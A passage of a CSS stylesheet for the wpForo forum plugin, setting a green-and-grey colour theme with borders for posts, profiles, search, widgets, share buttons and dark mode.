        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i:hover,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i:hover{ color: #5A7F10;}

        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-post-replies-info{color: #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-prsep{border-bottom: 1px dashed #595959;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpforo-ttgg i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author-avatar .avatar{background: #FFFFFF; border: 1px solid #757575;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author .wpforo-memberinfo{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content{border: 1px solid #757575; background-color: #FAFAFA;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree{border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item em{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar{background: #FFFFFF; border: 1px solid #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-content-foot{border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer {background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft:not(:empty){ border-top: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft a{ color:#FF812D; }
        #wpforo-wrap .wpfl-4 .wpf-replies-sep{border-bottom: 1px solid #777777; color: #595959;}


#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item{background:#FFFFFF; color: #4F4F4F; }
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item:hover{background:#FFFFFF; color: #649E2D;}
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item{color:#649E2D; border-right:1px solid #649E2D;}
#wpforo-wrap .wpf-profile-section{color: #848484;}
#wpforo-wrap .wpf-profile-section .wpf-profile-section-head{border-bottom:1px solid #757575;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-label{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="file"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="password"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="text"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field select,
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field textarea { color:#595959; }
#wpforo-wrap .wpforo-profile-wrap .h-left{  }
#wpforo-wrap .wpforo-profile-wrap .profile-display-name{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item{ color:#5A7F10;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap{background:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap .rating-bar-cell{color:#FFFFFF;}

#wpforo-wrap .wpforo-profile-wrap .h-bottom{ border-bottom: 2px solid #A0A0A0;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{ background: #FFFFFF; color:#595959;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu{ border-right:#FFFFFF 1px solid; }

#wpforo-wrap .wpforo-profile-head .wpforo-active,
#wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item { background-color: #FFFFFF!important; color:#595959!important;}

#wpforo-wrap .wpforo-profile-wrap .h-left .avatar{ background-color:#FFFFFF; border: 2px solid #777777; }
#wpforo-wrap .wpforo-profile-wrap .wpf-username{ color:#447714; }
#wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {background-color:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field-name-about .wpf-label-wrap{border-bottom:1px dotted #777777;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field{ border-bottom: 1px solid #A0A0A0;}

#wpforo-wrap .wpforo-activity-content .activity-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .sbn-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options{background: #FFFFFF; border: 1px solid #757575; border-left: 1px solid #757575; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-cat{background: #FFFFFF;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk div{border-bottom: 1px dotted #595959;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: #595959;}


#wpforo-wrap input[type="text"], #wpforo-wrap input[type="password"], #wpforo-wrap input[type="email"], #wpforo-wrap textarea, #wpforo-wrap select { border: 1px solid #757575; color: #4F4F4F; box-shadow: inset 0 1px 4px #A0A0A0; -moz-box-shadow: inset 0 1px 4px #A0A0A0; -webkit-box-shadow: inset 0 1px 4px #A0A0A0; }
#wpforo-wrap input[type="submit"],#wpforo-wrap input[type="reset"],#wpforo-wrap input[type="reset"], #wpforo-wrap input[type="button"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap input[type="submit"]:hover,#wpforo-wrap input[type="reset"]:hover{ background:#447714; }
#wpforo-wrap input[type="button"]:hover{ background:#447714; }
.wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
.wpf-button:hover{ background:#447714; }
#wpforo-wrap .wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
#wpforo-wrap .wpf-button:hover{ background:#447714; }

#wpforo-wrap .wpf-topic-create{ border: solid #757575 1px; background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-topic-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap #wpf-post-create { border: solid #757575 1px;  background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-post-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap .wpforo-tags .wpf-tags-title{border-right: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-tags a{background:#6EA500; color:#FFFFFF;}
#wpforo-wrap .wpf-tags a:before{ border-color:transparent #6EA500 transparent transparent;}
#wpforo-wrap .wpf-tags a:after{ background:#FFFFFF; -moz-box-shadow:-1px -1px 2px #5A7F10; -webkit-box-shadow:-1px -1px 2px #5A7F10; box-shadow:-1px -1px 2px #5A7F10;}
#wpforo-wrap .wpf-topic-tags #wpf_tags{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpf-topic-tags #wpf_tags{color: #595959;}
#wpforo-wrap .wpf-tags a:active,
#wpforo-wrap .wpf-tags a:visited{color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover{background:#848484; color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover:before{border-color:transparent #848484 transparent transparent;}

#wpforo-wrap .wpforo-topic-footer{color: #4F4F4F;}
#wpforo-wrap .wpf-topic-rel .wpf-rel-wrap{border-top: 1px solid #A0A0A0; border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-rel .wpf-no-rel{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-visitors{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-navi .wpf-navi-wrap{border-top: #A0A0A0 3px solid;}
#wpforo-wrap .wpf-tags-text i,
#wpforo-wrap .wpf-topic-rel .wpf-rel-title i{color:#4F4F4F;}

#wpforo-wrap .wpforo-members-wrap .wpforo-members-content { border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-search { border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-avatar { border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-regdate-head{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-foot { border-top:1px solid #A0A0A0; }

#wpforo-wrap .wpforo-register-wrap .wpforo-register-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-register-wrap .wpforo-register-content h3{color:#595959}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table{ padding:1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table .wpf-field{border-bottom:none;}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content h3{color:#595959}

#wpforo-wrap .wpforo-404-wrap .wpforo-404-content { border-top:#A0A0A0 1px solid; border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-404-wrap .wpf-search-box { border:#777777 1px dashed; }

#wpforo-wrap #wpforo-search-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ptr{ border-bottom:#777777 1px solid;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}

#wpforo-wrap #wpforo-recent-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-stext{color:#848484}

#wpforo-wrap .wpf-action{ color: #5A7F10; }
#wpforo-wrap .wpf-action:hover{ cursor: pointer; color: #6EA500; }
#wpforo-wrap .wpf-action.wpforo-tools{ color: #FFFFFF; }
#wpforo-wrap .wpf-action.wpforo-tools:hover{ cursor: pointer; /*color: #69992f;*/ }

#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info{ color:#848484; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-prev-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap  #wpforo-stat-header{ background-color:#595959; color: #FFFFFF; border-bottom: 2px solid #777777;}
#wpforo-wrap  #wpforo-stat-body{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-data{ }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item{border-right:1px solid #A0A0A0;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item i{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-value{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-label{border-top:1px dotted #777777; color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-last-info i{color:#4F4F4F;}

#wpforo-wrap  #wpforo-stat-body .wpf-new i,
#wpforo-wrap  #wpforo-stat-body .wpf-all-read i{color:#6EA500;}

#wpforo-wrap .widget-title,
.wpforo-widget-wrap .widget-title{ border-bottom:2px solid #A0A0A0;}
#wpforo-wrap .wpforo-widget-wrap .wpforo-widget-content li,
.wpforo-widget-wrap .wpforo-widget-content li{ border-bottom:1px dotted #777777; }

.wpforo-widget-wrap .wpf-widget-tags li{border:none!important;}
.wpforo-widget-wrap .wpf-widget-tags li a{border-color:#6EA500!important; }
.wpforo-widget-wrap .wpf-widget-tags li span{border:1px solid #6EA500!important; background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-widget-tags li a:hover{background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-prof-footer .wpf-prof-buttons a:hover{background: #6EA500!important;}

.ui-dialog { z-index: 999998 !important; }
.wpf-video{	margin: 10px !important; }

.ui-dialog .ui-widget-header{  background-color: #649E2D!important; border-bottom:#777777 1px solid!important; }
.ui-dialog .ui-widget-header span.ui-dialog-title{ color: #FFFFFF !important; }
.ui-widget input[type="submit"]:hover{ background:#447714; }
.ui-widget input[type="submit"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap .wpforo-topic-badges i.fa,
#wpforo-wrap .wpforo-topic-badges i.fas,
#wpforo-wrap .wpforo-topic-badges i.fab,
#wpforo-wrap .wpforo-topic-badges i.far,
#wpforo-wrap .wpforo-topic-badges i.fal { color: #649E2D; }

#wpf_multi_quote .wpf-multi-quote{color: #FFFFFF; background: #649E2D;}
body.wpf-dark #wpf_multi_quote .wpf-multi-quote{color: #5A7F10;}

#wpf-msg-box a{color:#FFFFFF;}
#wpf-msg-box a:hover{color:#A0A0A0;}
#wpf-msg-box > p{color:#FFFFFF!important;background-color:#649E2D;background:-moz-linear-gradient(#649E2D);background:-o-linear-gradient(#649E2D);background:linear-gradient(#649E2D);}
#wpf-msg-box > p:after{border-color:transparent #649E2D;}

#wpf-msg-box > p.error{background-color:#F46464;background:-moz-linear-gradient(#F46464);background:-o-linear-gradient(#F46464);background:linear-gradient(#F46464);}
#wpf-msg-box > p.error:after{border-color:transparent #F46464;}
#wpf-msg-box > p.success{background-color:#00A636;background:-moz-linear-gradient(#00A636);background:-o-linear-gradient(#00A636);background:linear-gradient(#00A636);}
#wpf-msg-box > p.success:after{border-color:transparent #00A636;}

body.wpf-dark #wpf-msg-box > p, body.wpf-dark #wpf-msg-box a, body.wpf-dark #wpf-msg-box a:visited{color:#5A7F10!important;}
body.wpf-dark #wpf-msg-box a:hover, body.wpf-dark #wpf-msg-box a:active{color:#6EA500!important;}

#wpforo-wrap .wpf-field { border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-label i{ color: #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-field-wrap i{ color: #4F4F4F; }

#wpforo-wrap .wpf-field {border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-field-cl{ clear:both;}
#wpforo-wrap .wpf-field input {max-width: 100%;}
#wpforo-wrap .wpf-field input[type="text"],
#wpforo-wrap .wpf-field input[type="password"],
#wpforo-wrap .wpf-field input[type="email"],
#wpforo-wrap .wpf-field input[type="date"],
#wpforo-wrap .wpf-field input[type="number"],
#wpforo-wrap .wpf-field input[type="url"],
#wpforo-wrap .wpf-field input[type="tel"],
#wpforo-wrap .wpf-field textarea,
#wpforo-wrap .wpf-field select{ background-color: #fefefe; box-shadow: 0 0 2px 1px #E6E6E6;}
#wpforo-wrap .wpf-field input::-webkit-input-placeholder, #wpforo-wrap .wpf-field textarea::-webkit-input-placeholder  { color: #595959;}
#wpforo-wrap .wpf-field input::-moz-placeholder, #wpforo-wrap .wpf-field textarea::-moz-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-ms-input-placeholder, #wpforo-wrap .wpf-field textarea:-ms-input-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-moz-placeholder, #wpforo-wrap .wpf-field textarea:-moz-placeholder {color: #595959;}
#wpforo-wrap .wpf-field input[type="text"]:focus, #wpforo-wrap .wpf-field input[type="password"]:focus, #wpforo-wrap .wpf-field input[type="email"]:focus,#wpforo-wrap .wpf-field input[type="date"]:focus,#wpforo-wrap .wpf-field input[type="number"]:focus,#wpforo-wrap .wpf-field input[type="url"]:focus,#wpforo-wrap .wpf-field input[type="tel"]:focus,#wpforo-wrap .wpf-field textarea:focus,
#wpforo-wrap .wpf-field select:focus{ background-color:#feffe5; box-shadow: 0 0 10px 0 #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-label i{ padding-right:5px; width:25px;}
#wpforo-wrap .wpf-field .wpf-field-wrap i{}
#wpforo-wrap .wpf-field .wpf-field-required-icon{color: #FF812D;}

#wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #FFFFFF;}

#wpforo-wrap .wpf-tools {background: #FFFFFF; border-bottom:#A0A0A0 3px solid; outline:3px solid #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab{ border-bottom-color: #595959; }
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab.wpf-tt-active{ border-top-color: #649E2D; color:#649E2D; }
#wpforo-wrap .wpf-tools .wpf-tool h3{ color: #A0A0A0}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-tool-desc{ color: #595959;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]{background: #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts{background: #FFFFFF; border: 1px solid #757575; border-left: 3px solid #757575; }
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::placeholder {color: #777777; opacity: 1;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]:-ms-input-placeholder {color: #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::-ms-input-placeholder {color: #777777;}

#wpforo-wrap .wpf-sb-1{color:#777777;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-2{color:#649E2D;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-3{color:#777777;background-color:transparent;}
#wpforo-wrap .wpf-sb-4{color:#649E2D;background-color:transparent;}
#wpforo-wrap .wpf-sb .wpf-sb-buttons i{color: #777777;}
#wpforo-wrap .wpf-sb .wpf-sb-toggle .wpfsa{color:#649E2D!important;}
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-1,
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-2{border:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-right, #wpforo-wrap .wpfl-3 .wpf-sb-right{ border-top:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-left, #wpforo-wrap .wpfl-3 .wpf-sb-left{ background-color:transparent;}
#wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-left: 1px dotted #5A7F10;}
[dir="rtl"] #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-right: 1px dotted #5A7F10; border-left:none;}
#wpforo-wrap .wpf-sb.wpf-sb-top.sb-tt-expanded .wpf-sb-buttons i{color:#5A7F10;}
#wpforo-wrap .wpf-sbtn {color: #595959;}
#wpforo-wrap .wpf-sbtn .wpf-sbtn-title i{color: #595959;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button{background: #aaaaaa; color: #ffffff; }
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button.wpf-sb-icon{background: transparent; color: #777777; border: 1px solid #bbbbbb;}
#wpforo-wrap .wpf-sb .wpf-fb .wpfsa, #wpforo-wrap .wpf-sb .wpf-fb i:hover{ color: #4267b2!important;}
#wpforo-wrap .wpf-sb .wpf-tw .wpfsa, #wpforo-wrap .wpf-sb .wpf-tw i:hover{ color: #1DA1F2!important;}
#wpforo-wrap .wpf-sb .wpf-gg .wpfsa, #wpforo-wrap .wpf-sb .wpf-gg i:hover{ color: #DB4437!important;}
#wpforo-wrap .wpf-sb .wpf-vk .wpfsa, #wpforo-wrap .wpf-sb .wpf-vk i:hover{ color: #4A76A8!important;}
#wpforo-wrap .wpf-sb .wpf-ok .wpfsa, #wpforo-wrap .wpf-sb .wpf-ok i:hover{ color: #EE8208!important;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-fb:hover{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-tw:hover{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-gg:hover{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-vk:hover{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-ok:hover{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-fb{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-tw{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-gg{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-vk{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-ok{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpforo-revisions-wrap{border-color: #A0A0A0;}
#wpforo-wrap .wpforo-revisions-wrap *{border-color: #649E2D !important;}
#wpforo-wrap .wpforo-revision{background-color: #FFFFFF; box-shadow: 0 0 4px #777777;}
#wpforo-wrap .wpforo-revision .wpforo-revision-top{color: #848484;}
#wpforo-wrap .wpforo-revisions-wrap .wpforo-revision-body{background-color: #FFFFFF; color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revision .wpforo-revision-top{color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revisions-wrap .wpforo-revision-body{background-color: #A0A0A0; color: #5A7F10;}

@media screen and (max-width:600px) {
	#wpforo-wrap #wpforo-menu .wpf-menu{background-color:#595959;}
	#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{border-top: 1px solid #A0A0A0; }
}

#wpforo-wrap.wpf-dark { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfcl-3{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-1{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-4{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-action{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpforo-post .wpforo-post-content p{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-menu li a { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .head-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-description, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-forum-description{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .cat-title, #wpforo-wrap.wpf-dark .wpfl-2 .cat-title, #wpforo-wrap.wpf-dark .wpfl-3 .cat-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-4 .wpforo-category div{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-topic-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-post-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-title, #wpforo-wrap.wpf-dark .wpfl-2 .head-title, #wpforo-wrap.wpf-dark .wpfl-3 .head-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-post .wpf-left{ color:#5A7F10; }
#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ color:#5A7F10; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-stat-header{ color: #5A7F10; border-bottom: 1px solid #777777;}
#wpforo-wrap.wpf-dark .wpf-button{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-topic-create .wpf-subject{background-color:#FFFFFF}
